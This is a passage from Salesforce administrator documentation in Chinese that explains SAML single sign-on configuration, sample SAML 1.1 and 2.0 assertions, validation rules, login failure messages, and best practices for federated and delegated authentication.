以下示例目标字段用于 SAML 1.1 且包括经正确编码的参数。它在查询字符串中 将自定义起始和注销页面作为参数 值加以嵌入。

https://saml.salesforce.com/?ssoStartPage=%2F001%2Fo&logoutURL=http%3A%2F%2Fwww.salesforcecustomer.com

以下为 SAML 2.0 的 <AttributeStatement> 示例 包含 ssoStartPage 和 logoutURL

xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:type="xs:string">

```
<saml:AttributeStatement> <saml:Attribute Name="ssoStartPage"
NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified"> <saml:AttributeValue
xmlns:xs="http://www.w3.org/2001/XMLSchema"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:type="xs:anyType">
http://machine1-ws2:9000/qa/security/saml/saml20-gen.jsp </saml:AttributeValue>
</saml:Attribute>
<saml:Attribute Name="logoutURL" NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:uri">
<saml:AttributeValue xmlns:xs="http://www.w3.org/2001/XMLSchema"
```
http://machine1-ws2:9000/ </saml:AttributeValue> </saml:Attribute> </saml:AttributeStatement>

#### 为 **SAML** 配置 **Salesforce**

配置 SAML 设置以便从公司身份提供者到 Salesforce 的单点登录

- **1.** 从您的身份提供者获取证书 并将其存储在您可以从浏览器访问的地方。这将在稍后步骤中被上载到Salesforce。
- **2.** 在 Salesforce 中 导航至设置 ➤ 安全控制 ➤ 单点登录设置 单击编辑。
- **3.** 自定义 SAML 设置





- **4.** 单击保存。
- **5.** 要请求单点登录 您的身份提供者指引用户的浏览器将包含 SAML 声明的表单张贴身份提供者登录 URL。每个声 明都会受到验证 如果验证成功 则允许单点登录。
- **6.** 如果您在配置和保存 SAML 设置后使用单点登录进行登录有困难 则单击 **SAML** [声明验证工具](#page-186-0)。

#### 登录历史

当用户使用单点登录从其他应用程序登录到 Salesforce 时 SAML 声明被发送到 Salesforce 登录页面。将对照在设置 ▶ 安全控制 ▶ 单点登录设置中指定的身份提供者证书中的声明检查声明。如果用户登录失败 将会在登录历史中写 入说明登录失败原因的消息

#### 颁发者不匹配

在声明中指定的颁发者与 Salesforce 配置中指定的颁发者不匹配。

#### 接收者不匹配

在声明中指定的接收者与 Salesforce 配置中指定的接收者不匹配。

#### 签名无效

Salesforce 配置中的证书无法验证声明中的签名。

#### 声明过期

声明的[时间戳](#page-186-1)已经超过五分钟。

#### 声明无效

声明无效。例如 声明的 <Subject> 元素可能缺失。

#### 配置错误**/**权限被禁用

Salesforce 中的 SAML 配置有错误。例如 上传的证书可能受损 或者组织首选项可能已经被关闭。检查您在设 置 ➤ 安全性控件 ➤ 单点登录设置中的配置 并单击**SAML** [声明调试器。](#page-186-0)

#### 主题确认错误

在声明中指定的 <Subject> 与 Salesforce 中的 SAML 配置不匹配。

#### 检测到重放

使用相同的声明 ID 超过一次。[声明](#page-187-0) ID 在组织内必须是唯一的。

受众无效

<Audience> 中指定的值必须是 https://saml.salesforce.com

#### 示例声明

以下所示为 SAML 1.1 和 SAML 2.0 的声明示例。

**SAML** 用户 **ID** 类型是 **Salesforce** 用户名 **SAML** 用户 **ID** 位置是 **<Subject>** 元素中的 **<NameIdentifier>** 元 素

SAML 1.1:

<Subject> <NameIdentifier>user101@salesforce.com</NameIdentifier> </Subject>

SAML 2.0:

```
<saml:Subject> <saml:NameID
Format="urn:oasis:names:tc:SAML:1.1:nameid-format:unspecified">user101@salesforce.com</saml:NameID>
<saml:SubjectConfirmation Method="urn:oasis:names:tc:SAML:2.0:cm:bearer">
<saml:SubjectConfirmationData NotOnOrAfter="2008-06-26T02:44:24.173Z"
Recipient="http://localhost:9000"/> </saml:SubjectConfirmation> </saml:Subject>
```
#### **SAML** 用户 **ID** 类型是 **Salesforce** 用户名 **SAML** 用户 **ID** 位置是 **<Attribute>** 元素 SAML 1.1:

<AttributeStatement> <Subject> <NameIdentifier>this value doesn't matter</NameIdentifier> <SubjectConfirmation> <ConfirmationMethod>urn:oasis:names:tc:SAML:1.0:cm:bearer</ConfirmationMethod> </SubjectConfirmation> </Subject> <Attribute AttributeName="MySfdcName" AttributeNamespace="MySfdcURI"> <AttributeValue>user101@salesforce.com</AttributeValue> </Attribute> </AttributeStatement>

#### SAML 2.0:

<saml:AttributeStatement> <saml:Attribute FriendlyName="fooAttrib" Name="SFDC\_USERNAME" NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified"> <saml:AttributeValue xmlns:xs="http://www.w3.org/2001/XMLSchema" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:type="xs:string"> user101@salesforce.com </saml:AttributeValue> </saml:Attribute> </saml:AttributeStatement>

**SAML** 用户 **ID** 类型是**Salesforce**用户对象的**FederationIdentifier**字段 **SAML** 用户 **ID** 位置是**<Subject>** 元素中的 **<NameIdentifier>** 字段

#### SAML 1.1:

```
<AttributeStatement> <saml:Subject> <saml:NameIdentifier
Format="urn:oasis:names:tc:SAML:1.0:assertion" NameQualifier="www.saml_assertions.com">
MyName </saml:NameIdentifier> </saml:Subject> </AttributeStatement>
```
#### SAML 2.0:

```
<saml:Subject> <saml:NameID
Format="urn:oasis:names:tc:SAML:1.1:nameid-format:unspecified">MyName</saml:NameID>
<saml:SubjectConfirmation Method="urn:oasis:names:tc:SAML:2.0:cm:bearer">
<saml:SubjectConfirmationData NotOnOrAfter="2008-06-26T02:48:25.730Z"
Recipient="http://localhost:9000/"/> </saml:SubjectConfirmation> </saml:Subject>
```


备注**:** 名称标识符可以是任意字符串 包括电子邮件地址或数字 ID 字符串。

#### **SAML** 用户 **ID** 类型是**Salesforce**用户对象的**FederationIdentifier**字段 **SAML** 用户 **ID** 位置是**<Attribute>** 元素

SAML 1.1:

```
<AttributeStatement> <Subject> <NameIdentifier>who cares</NameIdentifier>
<SubjectConfirmation>
<ConfirmationMethod>urn:oasis:names:tc:SAML:1.0:cm:bearer</ConfirmationMethod>
</SubjectConfirmation> </Subject> <Attribute AttributeName="MyName"
AttributeNamespace="MyURI"> <AttributeValue>user101</AttributeValue> </Attribute>
</AttributeStatement>
```
#### SAML 2.0:

```
<saml:AttributeStatement> <saml:Attribute FriendlyName="fooAttrib" Name="SFDC_ATTR"
NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified"> <saml:AttributeValue
xmlns:xs="http://www.w3.org/2001/XMLSchema"
```
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:type="xs:string"> user101 </saml:AttributeValue> </saml:Attribute> </saml:AttributeStatement>

相关链接

[关于单点登录](#page-177-0) [实施单点登录的最佳实践](#page-188-0) [查看单点登录设置](#page-185-0) [为单点登录验证](#page-186-0) SAML 设置

## <span id="page-185-0"></span>查看单点登录设置

联盟验证在以下版本中可用 所有版本

委派验证在以下版本中可用 **Professional Edition**、**Enterprise Edition**、**Unlimited Edition** 和 **Developer** Edition



在您配置您的 Salesforce 组织使用 SAML 之后 可查看单点登录设置。单击设置 ➤ 安全性控件 ➤ 单点登录设置。

此页面列出您的 SAML 配置的详细信息。这些字段中的多数与您配置 [SAML](#page-180-0) 的页面上的字段相同。以下字段包含 完成配置时自动生成的信息。可用字段取决于您的配置。



从此页您可进行以下任一操作

- 单击编辑更改现有的 SAML 配置。
- 单击 **SAML** 声明验证工具以验证您组织的 SAML 设置。

相关链接

[关于单点登录](#page-177-0) [为单点登录配置](#page-180-2) SAML 设置 [实施单点登录的最佳实践](#page-188-0) [查看单点登录设置](#page-185-0) [为单点登录验证](#page-186-0) SAML 设置

## <span id="page-186-0"></span>为单点登录验证 **SAML** 设置

联盟验证在以下版本中可用 所有版本

委派验证在以下版本中可用 **Professional Edition**、**Enterprise Edition**、**Unlimited Edition** 和 **Developer** Edition



您配置单点登录的 SAML 设置之后 可按如下操作验证该设置

**1.** 单击设置 ➤ 安全性控制 ➤ 单点登录设置 配置 SAML 的 [Salesforce](#page-180-0) 然后单击 **SAML** 声明验证工具。

**2.** 将您的 SAML 响应输入到文本框中 单击验证。您可使用文本或 base64 编码的响应。

Salesforce 将以下有效性要求施加在声明上

<span id="page-186-1"></span>认证语句

您必须在声明中包含 <AuthenticationStatement>。

条件声明

如果声明包含 <Conditions> 语句 则它必须包含有效的时间戳。

时间戳

声明中指定的有效期限得到遵守。此外 声明的时间戳记必须不超过五分钟 加或减三分钟 而不论声明的有效期 间设置如何。这允许机器之间的差异。必须定义 NotBefore 和 NotOnOrAfter 约束且必须有效。

属性

如果您的配置被设为用户 ID 是在属性元素中 则您的声明必须包含 <AttributeStatement>。

如果您正使用 SAML 1.1 <AttributeName> 和 <AttributeNamespace> 是 <AttributeStatement> 中的必 填部分。

如果您正在使用 SAML 2.0 <AttributeName> 是必填的。

#### 格式

<Issuer> 语句的 Format 属性必须设为 "urn:oasis:names:tc:SAML:2.0:nameid-format:entity" 或不 设置。

例如

<saml:Issuer Format="urn:oasis:names:tc:SAML:2.0:nameid-format:entity">https://www.salesforce.com

#### 以下示例也有效

<saml:Issuer >https://www.salesforce.com

#### <span id="page-187-0"></span>颁发者

在声明中指定的颁发者必须与 Salesforce 中指定的颁发者相匹配。

#### 主题

声明的主题必须解析为 Salesforce 用户名或用户的联盟 ID。

#### 受众

<Audience> 值必须为 https://saml.salesforce.com。

#### **Recipient**

在声明中指定的接收者必须与 Salesforce 配置中指定的接收者相匹配。

#### 签名

声明中必须包含有效的签名。

相关链接

[关于单点登录](#page-177-0) [为单点登录配置](#page-180-2) SAML 设置 [实施单点登录的最佳实践](#page-188-0)

## <span id="page-188-0"></span>实施单点登录的最佳实践

#### 联盟验证在以下版本中可用 所有版本

委派验证在以下版本中可用 **Professional Edition**、**Enterprise Edition**、**Unlimited Edition** 和 **Developer** Edition



Salesforce 提供以下方法使用单点登录

- [使用安全声明标记语言](#page-180-2) **(SAML)** 的联盟认证 当启用联盟验证时 salesforce.com 不验证用户密码。salesforce.com 将 验证 HTTP POST 请求中的声明并在此声明为真时允许单点登录。这是单点登录的默认形式。联盟验证在所有 版本中可用。
- [委派的认证](#page-178-0) 当启用委派验证时 salesforce.com 不验证用户密码。salesforce.com 将对贵组织进行 Web 服务呼叫以 便为用户建立身份验证凭证。您必须请求此功能由 salesforce.com 启用。请联系 salesforce.com 以启用贵组织的委 派验证单点登录。

#### 委派认证的最佳实践

当为您的组织实施委派认证单点登录时 请考虑以下最佳实践

- salesforce.com 服务器必须可以访问您组织的 Web 服务的实施。这意味着您必须在您 DMZ 内的服务器上部署 Web 服务。当在 Salesforce 中的设置 ▶ 安全控制 ▶ 单点登录设置中的委派认证部分输入委派的网关 URL时 记得 使用服务器的外部 DNS 名称。
- 如果 salesforce.com 和您系统无法连接 或者处理请求所花时间超过 10 秒钟 则登录尝试失败。将向用户报告错误 指示其启用认证服务宕机。
- 名称空间、元素名称和大写在 SOAP 请求中必须准确。在可能的时候 从 WSDL 生成您的服务器存根以确保准 确性。
- 安全期间 您应当仅通过 SSL 使您的 Web 服务可用。您必须使用来自可信提供者的 SSL 证书 如 Verisign 或 Thawte。要获得可信提供者的完整列表 请联系 salesforce.com。
- 发起登录请求的 IP 地址是sourceIp。使用此信息以基于用户的位置限制访问。注意 验证登录 IP 范围的Salesforce 功能对于单点登录用户继续有效。有关详细信息 请参阅[在简档上限制登录](#page-144-0) IP 范围 第 页 143。
- 您可能需要映射您组织的内部用户名和Salesforce用户名。如果您的组织没有遵循标准的映射方法 您可能可以扩 展您的用户数据库架构 如 Active Directory 以将 Salesforce 用户名作为用户账户的属性包含。您的认证服务然后 就可以使用此属性映射回至用户账户。
- 我们建议您不要为系统管理员简档启用单点登录。如果系统管理员是单点登录用户并且单点登录服务器宕机 那 么他们就没有办法登录至Salesforce。系统管理员应当始终能够登录Salesforce 以便在在出现问题时能够禁用单点 登录。
- 在开发单点登录解决方案时 我们建议您在贵组织中实施之前使用 Developer Edition 帐号或 sandbox。要注册一个 免费的 Developer Edition 账户 请转至 [developer.force.com](http://developer.force.com)。

• 确保与 Salesforce 客户端一起测试您的实施 如 Connect for Outlook、Connect for Office 和 Connect Offline。有关 更多信息 请参阅Salesforce [客户端的单点登录](http://wiki.apexdevnet.com/index.php/Single_Sign-On_for_Salesforce_Clients)。

使用 **SAML** 的联盟认证的最佳实践

当为您的组织通过 SAML 实施委联盟单点登录时 请考虑以下最佳实践。

- 从配置页面获得接收者 URL 将其放在您的身份提供者的相应配置参数中。
- 如果您的身份提供者要求您设置服务提供者的受众 URL 将其设为 https://saml.salesforce.com。
- Salesforce 允许与您的 IDP 服务器时间偏差最多五分钟 请确保您的服务器始终是最新的。
- 如果您无法使用 SAML 声明登录 请始终检查登陆历史并注意错误信息。
- 您需要映射贵组织的内部用户名和 Salesforce 用户名。为此 您有两个选择 添加唯一标识符到每个 Salesforce 用户 的FederationIdentifier字段 或扩展您的用户数据库架构 例如 Active Directory 将Salesforce用户名包括为用 户客户的属性。为 SAML User ID Type 字段选择相应的选项并配置您的验证服务以在 SAML 声明中发送标识 符。
- 允许用户使用 SAML 声明登录之前 启用 SAML 组织首选项并提供所有必需的配置。
- 我们建议您在测试 SAML 单点登陆解决方案时使用 Developer Edition 帐号或 sandbox。要注册一个免费的 Developer Edition 账户 请转至 [developer.force.com](http://developer.force.com)。
- 所有沙盒副本的制作都禁用了"使用 SAML 的联盟认证"。任何配置信息都被保留 除了接收者 URL 的值更改 为 http://tapp0.salesforce.com。在您重新启用 SAML 后 接收者 URL 将被更新 以与沙盒 URL 相符 例如 http://cs1.salesforce.com。要重新启用沙盒副本中的 SAML 请单击设置 ➤ 安全控制 ➤ 单点登录设置 然 后单击编辑 选择启用 SAML。

<span id="page-189-0"></span>相关链接 [关于单点登录](#page-177-0)

# 监视设置更改

适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



设置审计跟踪历史可帮助您跟踪您和其他管理员最近对组织的设置进行的更改。这对于具有多个管理员的组织尤其 有用。

要查看设置审计跟踪历史 请单击设置 ➤ 安全性控制 ➤ 查看设置审计跟踪。要下载您的组织在过去 180 天中的完整 设置历史 请单击下载链接。

设置审计跟踪历史可显示最近对您的组织的设置进行的 20 次更改 并列出更改日期、更改人以及更改内容。

设置审计跟踪历史可跟踪下列类型的更改

ti<br>1





# <span id="page-191-0"></span>委派管理任务

适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition

